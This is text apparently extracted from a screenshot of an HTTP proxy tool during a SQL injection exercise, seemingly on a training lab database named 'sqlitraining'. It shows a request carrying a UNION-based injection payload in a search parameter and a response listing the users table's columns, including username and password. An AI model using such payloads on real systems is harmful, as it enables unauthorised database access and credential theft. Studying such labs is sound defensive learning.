 Manual SQL Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
3 Cookie: PHPSESSID=705f5735ea473c1e1eb9fee826293f82
4 Upgrade-Insecure-Requests: 1
5 Sec-Fetch-Dest: document
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-User: ?1
9 Sec-GPC: 1
0
1 searchitem=test' union select 1,2,column_name,4,5 from information_schema.columns where table_schema='sqlitraining' and table_name='users'-- -
? Search...
Response
Pretty Raw Hex Render
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 description 4 5
2 fname 4 5
2 id 4 5
2 password 4 5
2 username 4 5